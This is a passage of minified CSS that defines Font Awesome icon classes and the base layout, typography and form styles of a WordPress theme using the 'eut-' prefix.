piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}html,body{overflow-x:hidden}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}html{font-size:16px}@media only screen and (max-width:1200px){html{font-size:10px}}@media only screen and (max-width:767px){html{font-size:8px}}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%}p{position:relative;margin-bottom:30px}p:last-child{margin-bottom:0}p:empty{display:none}p.eut-pull-left,p.eut-pull-right{position:relative;width:40%;margin-bottom:0;font-size:14px;line-height:30px;opacity:.7}p.eut-pull-left{position:relative;float:left;margin-left:-30px;padding:30px 30px 30px 0}p.eut-pull-right{position:relative;float:right;margin-right:-30px;padding:30px 0 30px 30px}@media only screen and (max-width:767px){p.eut-pull-left,p.eut-pull-right{float:none;margin:0 0 30px;width:100%;padding:0}}p.eut-dropcap:first-letter {float:left;line-height:1em !important;padding:0 18px 0 0;margin-bottom:0}a{text-decoration:none;outline:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:hover,a:focus,a:visited{text-decoration:none}.more-link{display:block;margin-top:10px}ul{list-style:disc}ul ul{list-style-type:circle}ol{list-style:decimal}ul,ol{margin-bottom:28px;margin-left:20px;line-height:30px}li>ul,li>ol{margin-bottom:0;margin-left:20px}blockquote{margin-bottom:30px}blockquote:last-child{margin-bottom:0}p+blockquote{margin-top:30px}hr+blockquote{margin-top:30px}.eut-quote-text,blockquote p{padding-left:28px;padding-top:5px;padding-bottom:5px;border-left:2px solid}cite,em,var,address,dfn{font-style:italic}address{margin-bottom:30px}dl{margin-bottom:30px}dt{font-family:inherit}dd{padding-left:15px}.sticky{position:relative}.bypostauthor{position:relative}code,kbd,tt,var,samp,pre{font-family:"Courier New",Courier,monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{display:block;clear:both;overflow:auto;padding:20px;font-size:14px;line-height:30px;white-space:pre;overflow-x:auto;height:auto;margin:30px 0;color:#525455;background-color:#edf0f3;background-color:rgba(225,227,229,.25)}sup{vertical-align:super;font-size:smaller}sub{vertical-align:sub;font-size:smaller}strong,b{font-weight:700 !important}cite,code{letter-spacing:.3em}.eut-align-left{text-align:left}.eut-align-right{text-align:right}.eut-align-center{text-align:center}@media only screen and (min-width:960px) and (max-width:1200px){.eut-column.eut-tablet-align-left,.eut-column-inner.eut-tablet-align-left{text-align:left}.eut-column.eut-tablet-align-right,.eut-column-inner.eut-tablet-align-right{text-align:right}.eut-column.eut-tablet-align-center,.eut-column-inner.eut-tablet-align-center{text-align:center}}@media only screen and (min-width:768px) and (max-width:959px){.eut-column.eut-tablet-sm-align-left,.eut-column-inner.eut-tablet-sm-align-left{text-align:left}.eut-column.eut-tablet-sm-align-right,.eut-column-inner.eut-tablet-sm-align-right{text-align:right}.eut-column.eut-tablet-sm-align-center,.eut-column-inner.eut-tablet-sm-align-center{text-align:center}}@media only screen and (max-width:767px){.eut-column.eut-mobile-align-left,.eut-column-inner.eut-mobile-align-left{text-align:left}.eut-column.eut-mobile-align-right,.eut-column-inner.eut-mobile-align-right{text-align:right}.eut-column.eut-mobile-align-center,.eut-column-inner.eut-mobile-align-center{text-align:center}}.alignleft,img.alignleft{float:left;margin-right:20px}.alignright,img.alignright{float:right;margin-left:20px}.aligncenter,img.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:30px}img.eut-pull-left{float:left;margin-left:-30px;padding:15px 0}img.eut-pull-right{float:right;margin-right:-30px;padding:15px 0}.input-text,input[type=text],input[type=input],input[type=password],input[type=email],input[type=number],input[type=date],input[type=url],input[type=tel],input[type=search],textarea,select{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 0 rgba(0,0,0,0);position:relative;z-index:2}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=number]:focus,input[type=date]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=search]:focus,textarea:focus{outline:none}legend{white-space:normal}input[type=submit]{-webkit-appearance:none}input[type=submit],.eut-btn{display:inline-block;border:none;cursor:pointer}table{width:100%;margin-bottom:30px;border:1px solid;border-collapse:collapse;cursor:default}tr{-webkit-transition:background-color .2s ease;transition:background-color .2s ease;border-bottom:1px solid}td,th{padding:10px 20px;line-height:1.5;border-right:1px solid;text-align:center}th:last-child{border:none}img{-ms-interpolation-mode:bicubic;border:0;max-width:100%;height:auto}.comment-content img,.entry-content img,.entry-summary img,.widget img,.wp-caption{max-width:100%}.comment-content img[height],.entry-content img,.entry-summary img,img[class*=align],img[class*=wp-image-],img[class*=attachment-]{height:auto;display:block}.size-full,.size-large,.size-medium,.size-thumbnail,.wp-post-image,.post-thumbnail img{height:auto;max-width:100%}embed,iframe,object,video{max-width:100%;display:block}p>embed,p>iframe,p>object,span>embed,span>iframe,span>object{margin-bottom:0}.wp-caption{margin-bottom:24px}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption-text{display:block;font-size:.8em;opacity:.54;font-style:italic;margin:0 auto;padding:15px 0;text-align:left;line-height:1.5;margin-bottom:30px}.wp-smiley{margin:0 !important;max-height:1em}.mejs-controls .mejs-button button{cursor:pointer;display:block;text-decoration:none;margin:10px 5px !important;padding:0 !important;position:absolute !important;height:20px !important;width:20px !important;border:0 !important;line-height:16px;text-indent:2px;background-color:transparent !important}.gallery{margin:0 -15px !important}.gallery dl{margin-top:0 !important}.gallery dl img{width:100%;max-width:100%;height:auto;max-height:100%;padding:0 15px;border:none !important}.gallery-caption{padding-left:15px;padding-right:15px}.eut-hidden{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.screen-reader-text:focus{clip:auto !important;display:block;height:auto;left:5px;top:5px;width:auto;z-index:100000}.eut-vertical-top{vertical-align:top}.eut-vertical-middle{vertical-align:middle}.eut-vertical-bottom{vertical-align:bottom}.eut-float-left{float:left}.eut-float-right{float:right}.eut-float-none{float:none}.eut-position-left{float:left}.eut-position-right{float:right}.eut-position-center{float:left;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:1}.eut-position-center .eut-wrapper{display:inline-block;vertical-align:top}.eut-rotate-90{-webkit-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.eut-with-scroll{overflow-y:hidden}.eut-margin-top-sm{margin-top:2.5rem}.eut-margin-bottom-sm{margin-bottom:2.5rem}.eut-margin-top-md{margin-top:5rem}.eut-margin-bottom-md{margin-bottom:5rem}.eut-padding-top-sm{padding-top:2.5rem}.eut-padding-bottom-sm{padding-bottom:2.5rem}.eut-padding-top-md{padding-top:5rem}.eut-padding-bottom-md{padding-bottom:5rem}.eut-border-top{border-top:1px solid}.eut-border-bottom{border-bottom:1px solid}.eut-border-left{border-left:1px solid}.eut-border-right{border-right:1px solid}.eut-hover-underline{position:relative}.eut-hover-underline:after{content:'';position:absolute;bottom:-3px;left:50%;width:0;height:2px;visibility:hidden;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;background-color:#000}.eut-hover-underline:hover:after{visibility:visible;width:100%}.eut-drop-shadow:not(.eut-column):not(.eut-isotope),.eut-column.eut-drop-shadow .eut-column-wrapper,.eut-isotope.eut-drop-shadow .eut-image-hover{-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}.eut-drop-shadow-large:not(.eut-column):not(.eut-isotope),.eut-column.eut-drop-shadow-large .eut-column-wrapper,.eut-isotope.eut-drop-shadow-large .eut-image-hover{-webkit-box-shadow:0 20px 90px rgba(0,0,0,.2);-moz-box-shadow:0 20px 90px rgba(0,0,0,.2);box-shadow:0 20px 90px rgba(0,0,0,.2)}h1,h2,h3,h4,h5,h6,.eut-h1,.eut-h2,.eut-h3,.eut-h4,.eut-h5,.eut-h6,.eut-subtitle-text{margin-bottom:18px}h1,.eut-h1,h2,.eut-h2{margin-bottom:18px}h3,.eut-h3,h4,.eut-h4{margin-bottom:15px}h5,.eut-h5,h6,.eut-h6{margin-bottom:10px}.eut-subtitle{margin-bottom:8px}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,.eut-h1:last-child,.eut-h2:last-child,.eut-h3:last-child,.eut-h4:last-child,.eut-h5:last-child,.eut-h6:last-child,.eut-subtitle:last-child,.eut-subtitle-text:last-child{margin-bottom:0}.eut-small-title{font-size:18px;line-height:24px}.eut-small-text{line-height:1.2}.eut-list-divider{font-size:0}.eut-list-divider li{margin:0 !important;display:inline-block;vertical-align:middle}.eut-list-divider li:after{content:'/';margin:0 .455em;opacity:.5}.eut-list-divider li:last-child:after{display:none}.eut-increase-heading>span{line-height:1.2em}.eut-increase-heading.eut-heading-120>span{font-size:120%}.eut-increase-heading.eut-heading-140>span{font-size:140%}.eut-increase-heading.eut-heading-160>span{font-size:160%}.eut-increase-heading.eut-heading-180>span{font-size:180%}.eut-increase-heading.eut-heading-200>span{font-size:200%}.eut-increase-heading.eut-heading-250>span{font-size:250%}.eut-increase-heading.eut-heading-300>span{font-size:300%}#eut-content .alignfull,#eut-content .alignwide{margin-left:calc( -100vw / 2 + 100% / 2 );margin-right:calc( -100vw / 2 + 100% / 2 );max-width:100vw;width:auto}@media only screen and (min-width:1024px){#eut-content .alignwide{margin-left:-12%;margin-right:-12%;max-width:none}#eut-content.eut-left-sidebar .alignwide{margin-left:0;margin-right:-12%}#eut-content.eut-right-sidebar .alignwide{margin-left:-12%;margin-right:0}#eut-content.eut-left-sidebar .alignfull{margin-left:0;margin-right:calc( -100vw / 2 + 100% / 2 )}#eut-content.eut-right-sidebar .alignfull{margin-left:calc( -100vw / 2 + 100% / 2 );margin-right:0}}#eut-theme-wrapper input[type=text],#eut-theme-wrapper input[type=input],#eut-theme-wrapper input[type=password],#eut-theme-wrapper input[type=number],#eut-theme-wrapper input[type=email],#eut-theme-wrapper input[type=number],#eut-theme-wrapper input[type=url],#eut-theme-wrapper input[type=tel],#eut-theme-wrapper input[type=search],#eut-theme-wrapper input[type=date],#eut-theme-wrapper textarea,#eut-theme-wrapper select,#eut-theme-wrapper .select2-choice{-webkit-appearance:none;-moz-appearance:none;border:1px solid;padding:16px 20px;outline:none;color:inherit;margin:0;width:100%;font-size:14px;font-family:inherit;margin-bottom:20px;background:0 0;border-radius:0;border-color:#888;min-height:42px}#eut-theme-wrapper input[type=number]{-moz-appearance:textfield}#eut-theme-wrapper input::-webkit-outer-spin-button,#eut-theme-wrapper 